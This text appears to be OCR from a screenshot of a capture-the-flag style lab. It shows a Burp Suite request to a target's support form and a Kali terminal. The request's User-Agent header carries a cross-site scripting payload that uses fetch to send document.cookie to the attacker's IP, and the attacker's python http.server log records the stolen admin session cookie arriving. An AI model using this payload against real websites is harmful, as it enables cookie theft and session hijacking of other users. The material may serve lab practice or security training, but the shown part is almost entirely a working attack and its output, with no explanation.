 Kali Linux 2023
10.10.14.68
6:26
Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
1 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /support HTTP/1.1 \r \n
2 Host: 10.10.11.8:5000 \r \n
3 User-Agent: <img src=x onerror=fetch('http://10.10.14.68:8002/'+document.cookie);>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
\r \n
5 Accept-Language: zh-TW \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 Content-Length: 62 \r \n
9 Origin: http://10.10.11.8:5000 \r \n
10 Connection: close \r \n
11 Referer: http://10.10.11.8:5000/support \r \n
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs \r \n
13 Upgrade-Insecure-Requests: 1 \r \n
14 \r \n
15 fname=123&lname=213&email=123%40test.com&phone=123&message=123
Search
0 highlights
root@kali: ~
檔案 動作 編輯 檢視 幫助
root@kali: ~ × root@kali: ~ ×
Target: http://10.10.11.8:5000
(root㉿kali)-[~]
# php -S 0.0.0.0:8082
[Thu Mar 28 05:50:58 2024] PHP 8.2.7 Development Server (http://0.0.0.0:8082)
started
^C
(root㉿kali)-[~]
# python3 -m http.server 8082
Serving HTTP on 0.0.0.0 port 8082 (http://0.0.0.0:8082/) ...
^[v^[v^[z^[c^[v^Z
zsh: suspended python3 -m http.server 8082
(root㉿kali)-[~]
# python3 -m http.server 8002
Serving HTTP on 0.0.0.0 port 8002 (http://0.0.0.0:8002/) ...
10.10.11.8 - - [28/Mar/2024 06:02:45] code 404, message File not found
10.10.11.8 - - [28/Mar/2024 06:02:45] "GET /is_admin=ImFkbWluIg.dmzDkZNEm6CK0
oyL1fbM-SnXpH0 HTTP/1.1" 404 -
10.10.11.8 - - [28/Mar/2024 06:04:47] code 404, message File not found
10.10.11.8 - - [28/Mar/2024 06:04:47] "GET /is_admin=ImFkbWluIg.dmzDkZNEm6CK0
oyL1fbM-SnXpH0 HTTP/1.1" 404 -
10.10.11.8 - - [28/Mar/2024 06:05:51] code 404, message File not found
10.10.11.8 - - [28/Mar/2024 06:05:51] "GET /is_admin=ImFkbWluIg.dmzDkZNEm6CK0
oyL1fbM-SnXpH0 HTTP/1.1" 404 -
</textarea>
95
96 <button type="submit">
Submit
</button>
97 </form>
hack ×
0 highlights
Inspector
Notes
Done
2,538 bytes | 409 millis
Event log (3) All issues
Memory: 110.1MB